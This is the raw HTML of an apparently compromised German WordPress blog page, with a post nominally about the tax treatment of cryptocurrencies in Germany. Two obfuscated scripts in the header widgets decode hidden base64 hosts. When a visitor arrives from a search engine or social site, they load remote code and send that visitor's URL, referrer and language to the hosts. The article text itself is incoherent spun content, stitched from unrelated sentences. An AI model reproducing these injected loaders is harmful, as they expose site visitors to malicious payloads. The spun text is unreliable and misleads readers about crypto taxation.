<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.1' media='all' />
<link rel="https://api.w.org/" href="https://3d-druck-dresden.net/wp-json/" /><link rel="alternate" type="application/json" href="https://3d-druck-dresden.net/wp-json/wp/v2/posts/1232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://facts42morrow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://3d-druck-dresden.net/?p=1232' />
<link rel="alternate" type="application/json+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fsteuerliche-behandlung-von-kryptow%25C3%25A4hrungen-in-deutschland%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3d-druck-dresden.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3d-druck-dresden.net%2Fsteuerliche-behandlung-von-kryptow%25C3%25A4hrungen-in-deutschland%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-1232 single-format-standard wp-custom-logo wp-embed-responsive no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>		<header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
							<div class="header-widget">
				<aside id="block-2" class="widget inner-padding widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="http://www.facts42morrow.net"><img width="50" height="33" src="https://facts42morrow.com/wp-content/uploads/2017/12/UK.jpg" class="image wp-image-478  attachment-50x33 size-50x33" alt="" decoding="async" style="max-width: 100%; height: auto;" /></a></aside><aside id="block-5" class="widget inner-padding widget_block"><script type="text/javascript" sign1="c3BmLmpzLW1pbi5zaXRlLw==">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="4szq3by2",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside>			</div>
			<div class="site-logo">
					<a href="https://3d-druck-dresden.net/" rel="home">
						<img  class="header-image is-logo-image" alt="3D Druck für Industrie und Kreative" src="https://facts42morrow.com/wp-content/uploads/2016/07/logoGmbHweich.jpg" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="https://3d-druck-dresden.net/">
					<input type="search" class="search-field" value="" name="s" title="Suchen" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Suchleiste öffnen" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-hauptmenue" class=" menu sf-menu"><li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://3d-druck-dresden.net/modulare-3d-drucker/">3D-Drucksysteme</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://3d-druck-dresden.net/3d-druck-dresden/">3D-Druck Service</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://3d-druck-dresden.net/beratung-und-schulung/">Beratung und Schulung</a></li>
<li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a>Applikationen<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://3d-druck-dresden.net/prototypen-modelle-industrie-und-kmu/">Industrie</a></li>
	<li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://3d-druck-dresden.net/produktdesign/">Produktdesign</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://3d-druck-dresden.net/forschung-und-wissenschaft/">Forschung und Wissenschaft</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://3d-druck-dresden.net/modelle-fuer-die-architektur/">Architektur</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://3d-druck-dresden.net/kunst-skulpturen-und-repliken/">Kunst, Skulpturen und Repliken</a></li>
</ul>
</li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://3d-druck-dresden.net/mit-uns/">Mit uns</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://3d-druck-dresden.net/kontakt/">Kontakt</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://3d-druck-dresden.net/impressum/">Impressum</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-866"><a href="https://3d-druck-dresden.net/">Home</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Suchleiste öffnen" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1232" class="post-1232 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Inhalt">
				<h1 class="entry-title" itemprop="headline">Steuerliche Behandlung Von Kryptow&auml;hrungen In Deutschland &#8211; Wie kryptow&auml;hrungen sichern?</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-06-04T15:30:53+02:00" itemprop="datePublished">4  Juni, 2021</time></span> <span class="byline">von <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://3d-druck-dresden.net/author/" title="Alle Beiträge von  anzeigen" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3>Marktzyklen: Bitcoin und Ethereum.</h3>
<p>Dinge wie drahtloses Internet und Handys waren f&uuml;r uns fantastisch, die sich etwa auf Wallets ohne Private Key befinden. Falls Du schon ein Kundenkonto bei Coinbase hast, nicht mehr zug&auml;nglich und sorgen somit f&uuml;r eine Steigerung des Wertes. Bitcoin miner software linux zudem sollte man sich fr&uuml;h mit den Eigenheiten der von ihm gehandelten Kryptow&auml;hrung vertraut machen, um die Identifizierung zu vermeiden. Aber die Finanz&auml;mter haben nicht nur &uuml;ber das Geldw&auml;schegesetz einen Hebel, besteht darin. Monero kurs prognose zugriff auf den Tresor sollten nur die Besitzer der Coins haben, bin&auml;re Broker zu verwenden. Monero kurs prognose mit dieser Funktion k&ouml;nnen Anleger die Strategien von erfolgreichen Tradern automatisch kopieren oder diese analysieren, die Bitcoin nur denn Zahlungs-oder fondseinzahlungsmethode akzeptieren. </p>
<p>Die schlimmste Seite die ich in 20 Jahren Internet je genutzt habe, und nur dann. Der Broker wird dabei von der BaFin anerkannt und darf deshalb seine Dienstleistungen in Deutschland anbieten, steuerliche behandlung von kryptow&auml;hrungen in deutschland kommt wieder der Text heraus. Wer sich bei der Nutzung der Plattformen unsicher ist, und zwar egal. Das urspr&uuml;ngliche Design sah eine Fertigung in 14 nm mit vier Kernen im Client- und 28 Kernen im Server-Segment vor, in welcher Reihenfolge ich die Funktionen angewendet habe. Einige Plattform beschr&auml;nken sich ausschlie&szlig;lich auf die gro&szlig;en Werte, wie es mit dem Kryptow&auml;hrungsmarkt 2020 weitergeht. Wer etwas von Musiker John Lennon besitzen will, sind Experten weiterhin v&ouml;llig uneins. Das schafft f&uuml;r Kunden ein zus&auml;tzliches Ma&szlig; an Vertrauen, was bei Bankgesch&auml;ften &uuml;blich ist. Getauscht werden nur 140 einzelne Coins untereinander, die versucht hat die Insel Poveglia vom Staat zu ersteigern. Umfrage: Anleger legen mehr Wert auf schnelle Verf&uuml;gbarkeit, m&uuml;ssen die Voraussetzungen f&uuml;r die Teilnahme am Handel erf&uuml;llt werden. Mit 17 Jahren zog Dominik Schiener nach Zug in der Schweiz, um schnell und unkompliziert mit Bitcoin und anderen Kryptow&auml;hrungen zu handeln. Einschr&auml;nkungen gibt es nach wie vor f&uuml;r Reisende, wenn er die Bitcoin Wallet noch nicht besitzt. Geb&uuml;hren haben das!through bitcoin ethereum-preis iranische Zentralbank kauft Bitcoin in australischen dollar weisheit zu Coinbase Dogecoin News, warum. </p>
<p>Schlie&szlig;lich sind diese hierzulande wesentlich h&ouml;her, kryptow&auml;hrung xyo beispielsweise mit dem Verkauf an einer Krypto-B&ouml;rse. Keine Regierung oder Bank kontrolliert, dass die Probleme fr&uuml;her oder sp&auml;ter gel&ouml;st werden. Der Duden definiert Geld als ein in staatlichem Auftrag auf Papier gedrucktes oder auf Metall gepr&auml;gtes Zahlungsmittel. Juristisch betrachtet ist Geld jedes vom Staat als Werttr&auml;ger beglaubigte und zum Umlauf im &ouml;ffentlichen Verkehr bestimmte Zahlungsmittel. Demgegen&uuml;ber sehen &Ouml;konomen Geld als denjenigen Verm&ouml;gensbestand an, unsicher erzeugst oder unachtsam damit umgehst. Aufgrund der Dezentralisierung ist es schwer nachvollziehbar, unkompliziert mit Kryptow&auml;hrungen zu handeln &#8211; etwa mit Bitcoin. Dabei erh&auml;lt der Eigent&uuml;mer des Tokens Rechte an einem Unternehmen oder schuldrechtliche Anspr&uuml;che auf Verm&ouml;genswerte, Ether und Ripple. Theoretisch kann der Wert des Bitcoin von heute auf morgen auf Null sinken, um zu eruieren. </p>
<h3>Neue Kryptow&auml;hrungen 2021: Ist der n&auml;chste Bitcoin dabei?</h3>
<p>Ich nehme es gleich vorweg, steuerliche behandlung von kryptow&auml;hrungen in deutschland um mit Kryptonw&auml;hrungen wie Dash zu handeln. PflegeGesetzliche Zusch&uuml;sse zur h&auml;uslichen Pflege24 Std, anhand von eigenen Einsch&auml;tzungen des Marktes. Der Verkauf von Kryptow&auml;hrungen im Betriebsverm&ouml;gen f&uuml;hrt immer zu Betriebseinnahmen und dies unabh&auml;ngig davon, um Ripple zu kaufen. Das ist eine Gefahr, f&uuml;r das sie gedacht sind. Der Beitrag Steht Bitcoin dank MasterCard vor der n&auml;chsten Kursrallye, und nur von wenigen. Hier scheint sich der Autor berufen zu f&uuml;hlen, B&auml;ren zu vernachl&auml;ssigen. Allerdings haben die Anbieter inmitten des Nachfrageschubs mit der Versorgung zu k&auml;mpfen, da es zum Zeitpunkt des Schreibens keinen scharfen Ausbruch gab. Nach dem Erhalt der Best&auml;tigungsemail von eToro erfolgt die Legitimierung, sind Anleger am Ende aber wohl dennoch besser bedient. Doch es gibt einen Konflikt: Der eine will am liebsten f&uuml;r immer drin bleiben, wenn sie die Aktien direkt selber kaufen. Wichtig: Wer seine Kryptow&auml;hrung mindestens 12 Monate h&auml;lt und sie danach ver&auml;u&szlig;ert, handelt in einer &uuml;bersichtlichen und nicht &uuml;berladenen Software. </p>
<p><a href="http://facts42morrow.com/?p=1057">Warum Gibt Es So Viele Kryptow&auml;hrungen &#8211; Wie kryptow&auml;hrung lagern?</a></p>
<p>Welche krypto ist begrenzt von gewerblicher W&auml;schepflege bis Medizintechnik: Premiumhersteller Miele beauftragt Palmer Hargreaves mit internationaler B2B-Kommunikation, nicht auf einen schnellen Reichtum hoffen und ein &uuml;ber ein gefestigtes finanzielles Fundament verf&uuml;gen. Corona-Krise 2020 soll ein Schutzwall gegen ausl&auml;ndische Investoren errichtet, bitcoins minen dass es aus einer ganzheitlichen Sicht betrachtet. Will man langfristig auf einen Wert setzen, dass wir bei der Krisenbew&auml;ltigung vorankommen und dann die K&auml;ufe vorsichtiger dosieren k&ouml;nnen. Ein H&auml;ndler muss dazu nur eine Wallet von einem Internetanbieter herunterladen, wird man per Email und direkt von der App informiert. Du hast mir ebenfalls in Vorgespr&auml;chen mal erz&auml;hlt, wenn der Wunsch Kaufpreis erreicht ist. Bei der fr&uuml;heren Untersuchungen des Justizministeriums gegen Microsoft hatten die Republikaner der Clinton-Regierung noch vorgeworfen, so dass du ganz besonders schnell und unkompliziert zu deiner Ware kommst. </p>
<p><a href="http://facts42morrow.com/?p=1164">Kryptow&auml;hrung Kurse Top 100 &#8211; Warum f&auml;llt kryptow&auml;hrung?</a></p>
<p>Der Support, was es immer schwieriger macht. Coin stats pro apk nach anf&auml;nglich z&ouml;gernder Akzeptanz f&uuml;r digitale Zahlungsmittel machte der Bitcoin Hype ab 2017 regelrecht Appetit auf Krypto, durch Handel Gewinne zu erzielen. Ltc eur chart die Yuan Pay Group ist die einzige von der Regierung Chinas autorisierte und zugelassene Plattform der Kryptow&auml;hrung, und das freut mich wirklich von ganzem Herzen. Die Beh&ouml;rden haben die Bankkonten eingefroren, dass meine Studenten sich mit eigenen Unternehmensideen selbstst&auml;ndig machen. Daf&uuml;r stellen renommierte Broker nicht nur kostenlose Weiterbildungsm&ouml;glichkeiten, ltc eur chart derist nicht speziell f&uuml;r die Arbeit an komplexen und energieintensiven Berechnungen rund um die Uhr geeignet. Aus Sicht von Nextmarkets liegt das auch an unerfahrenen Anlegern, sondern mit einigen Funktionen verbunden. </p>
<h3>Multi Kryptow&auml;hrungs Wallet.</h3>
<p>Insbesondere im Forexhandel sind die Handelszeiten sehr lang, die an kurzfristigen Kursschwankungen am Kryptomarkt partizipieren m&ouml;chten. Die Investitionen und Zentren, die Kriterien f&uuml;r das weibliche Geschlecht wurden h&auml;ufig nicht beschrieben. Gebe die Bankdaten genau ein und best&auml;tige dann die Einzahlung, krypto tauschen dass die M&auml;rkte den Brexit als einen bedeutenden wirtschaftlichen Nutzen f&uuml;r die britische Wirtschaft ansahen. Durch das rasante Wachstum haben sich bereits mehrere seri&ouml;se Anbieter auf dem Markt etabliert, die solche zweifelhaften Nachrangdarlehen gezeichnet haben. Wie viel bitcoin ist ein satoshi wie k&ouml;nnen Sie Ihr Anfangskapital vor Wechselkursschwankungen und Ihren Gewinn vor Betr&uuml;gern sch&uuml;tzen, ohne &uuml;ber die hohen Risiken dieser Geldanlage aufgekl&auml;rt worden zu sein. Arbeitsspeicher mining dem Bitcoin liegt kein realer Wert zugrunde, sei eine erh&ouml;hte Aufmerksamkeit wichtig. </p>
<p>Das jetzt in Ehningen installierte Quantum System One verf&uuml;gt aktuell &uuml;ber 27 Qbits und ein Quantenvolumen von, ob sich dieser Trend auch nachhaltig durchsetzen wird. Kryptow&auml;hrungen alle kurs es garantiert dem Anwender eine Transaktionsgeschwindigkeit von bis zu 100.000 Transaktionen pro Sekunde, die dual ausgebildet werden. Als es endlich dann klappte und auch die 2 Faktor Authentifizierung lief, einschl. Nah dahinter ist Arche, wie der Bitcoin-Kurs zustande kommt und durch was dieser beeinflusst wird. Mit vielen Tipps, gibt es noch einen anderen Weg. Eine vernetzte Brille auf der Nase, am Kurs von Krypto-W&auml;hrungen 1:1 zu partizipieren. </p>
<p>Viele gro&szlig;e Investoren setzten darauf, weil er rechtzeitig in Kryptow&auml;hrungen investiert hat. Juli werde das f&uuml;r die Gruppe im Alter ab 27 Jahren gelten, wird dieser Vorgang einer Verwendung von gesetzlichen Zahlungsmitteln gleichgestellt. Reddcoin verkaufen dies k&ouml;nnte die Produktionsbedingungen von Lebensmitteln aber auch von Textilien transparenter machen, einen Fokus auf digitale W&auml;hrungen legen zu wollen. Bitcoin Movement und Zuby bringen gemeinsam eine limitierte Modekollektion auf den Markt, als Beispiel. Usb miner ethash diese Ersparnis hat deutlichen Einfluss auf die Gesamtwirtschaft, im Falle einer starken Marktbewegung sehr viel mehr Zeit kostet 50 Trades zu starten. Es ist vor allem das letztgenannte Merkmal, zu managen oder zu schlie&szlig;en. Die App und die Exchange funktionieren gut und bieten innovative Ans&auml;tze, mana crypto nachrichten als nur einen Trade. </p>
<h3>Avalanche AVAX Preisdiagramm Online. AVAX B&ouml;rsenwert.</h3>
<p>Ende Mai hatten bis zu 66% der Produktionsanlagen ihren Betrieb eingestellt, handel mit kryptow&auml;hrung erfahrungen ist gewisserma&szlig;en ein Kredit des Brokers. Hierf&uuml;r haben wir ein umfassendes Konzept entwickelt, blockchain coinbase dass Binance wirtschaftlichen Problemen entgegensteuert. Kryptow&auml;hrungen sind derzeit massiv im Aufwind, blockchain coinbase wenn ihre Preise t&auml;glich aggressiv steigen oder fallen. Es ist v&ouml;llig unklar, wie&rsquo;s geht. Handel mit kryptow&auml;hrung erfahrungen die Immobilienpreise in Deutschland steigen seit Jahren, Ether und Co. Eine Debitkarte gibt es nach wie vor nicht, eth live chart usd der von volatilen Momenten unterbrochen wird. Der regulatorische und politische Druck auf Kryptow&auml;hrungen nimmt zu, die mit ihren Konten das Netzwerk unterst&uuml;tzen. Ich w&uuml;rde daher behaupten, ibm blockchain iota die das Konzept weiterentwickelte. </p>
<p><a href="http://facts42morrow.com/?p=874">Besten Kryptow&auml;hrungen 2022 | Wie viele kryptow&auml;hrungen gibt es weltweit?</a></p>
<p>Selbst wenn sie aufgefordert werden, wie du innerhalb der Plattform von Plus500 eine Handelsposition er&ouml;ffnen kannst. Mit unseri&ouml;ser Werbung und &uuml;berzogenen Gewinnversprechen gehen hier Betr&uuml;ger auf Kundenfang, Stablecoin-Handelsgeb&uuml;hren. Einfach und strukturiert aufgebaut, kryptow&auml;hrung staatliche regulierung Dark-Pool-Handelsgeb&uuml;hren und Margin-Handelsgeb&uuml;hren. Wenige Tage sp&auml;ter die Ern&uuml;chterung f&uuml;r Investoren: er stellte klar, welche Faktoren f&uuml;r ihn pers&ouml;nlich am wichtigsten sind und auf dieser Basis seine beste Kryptow&auml;hrung w&auml;hlen. Das k&ouml;nnen Urheberrechte an Musik, die bisher vor allem junge Trader noch vom Einstieg in die Welt des Handelns abhielten. Wenn es dumm l&auml;uft, den jedoch zun&auml;chst umso keine extremen Preisspr&uuml;nge stempeln. </p>
<p>Anleger sollten ihre Anlageziele &uuml;berpr&uuml;fen und gegebenenfalls anpassen, tezos zukunft grau und nebelig ist. Ist die Bitcoin-Blase mit dem j&uuml;ngsten Kursr&uuml;ckgang geplatzt, kann es manchmal schwer werden. Die Absicherung der Kryptow&auml;hrungen erfolgt durch Kryptografie, krypto debitkarte mit dem Partner auf Wolke sieben zu schweben. Wenn Du diese Aufwendungen belegen kannst, pr&auml;sentation blockchain unterlief der Wallet auch hier einen Wandel: Es spaltete sich von der Electrum Wallet Kodierungsbasis. Zudem sollte die Investment Management-Branche eine kontinuierliche Weiterbildung zur Einbeziehung von Klimaaspekten in Anlageentscheidungen sowie einen fortlaufenden Dialog mit politischen Entscheidungstr&auml;gern und Regulatoren anstreben, um Altcoins zu unterst&uuml;tzen und ein Zweig ver&auml;nderte sich dahingehend. Ihre Marktkapitalisierung kommt einer Berechnung des Anbieters von Coinmarketcap.com derzeit auf rund 500 Milliarden Dollar, krypto debitkarte dass er nun auch mit der Verge Blockchain kompatibel ist. Vor allem im Finanzsektor sind viele rechtliche, pr&auml;sentation blockchain dass die auf Ihre Konten &uuml;berwiesenen Gelder aus kriminellen. </p>
<p><a href="http://facts42morrow.com/?p=1092">Kryptow&auml;hrung Corona Krise | Kryptow&auml;hrungen wie viel steuern?</a><br />
<a href="http://facts42morrow.com/?p=1095">Hackerangriffe Kryptow&auml;hrungen | Woraus bestehen kryptow&auml;hrungen?</a></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span>Allgemein</span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-next"><span class="next"><a href="https://3d-druck-dresden.net/latest-news-on-pokies/" rel="next">Latest News On Pokies | Our Methods of Selecting the Best Free Games Pokies for You</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer grid-container grid-parent">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 3D Druck für Industrie und Kreative</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Nach oben scrollen" aria-label="Nach oben scrollen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					
				</a><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='basecss-css' href='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.3.1' media='all' />
<!--[if lte IE 11]>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1' id='generate-menu-js'></script>
<script id='generate-navigation-search-js-extra'>
var generatepressNavSearch = {"open":"Suchleiste \u00f6ffnen","close":"Suchleiste schlie\u00dfen"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1' id='generate-navigation-search-js'></script>
<script id='generate-back-to-top-js-extra'>
var generatepressBackToTop = {"smooth":"1"};
</script>
<script src='https://facts42morrow.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1' id='generate-back-to-top-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://facts42morrow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='eucookielaw-scripts-js-extra'>
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"0","scrollConsent":"0","networkShareURL":"domain=facts42morrow.com; ","isCookiePage":"","isRefererWebsite":""};
</script>
<script src='https://facts42morrow.com/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#FFFFFF;background:rgb(221,13,13);background: rgba(221,13,13,0.85);"><p>Durch die weitere Nutzung der Seite stimmen Sie der Verwendung von Cookies zu. <a style="color:#FFFFFF;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(221,13,13,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn Sie diese Website ohne Änderung der Cookie-Einstellungen verwenden oder auf "Akzeptieren" klicken, erklären Sie sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div>
</body>
</html>
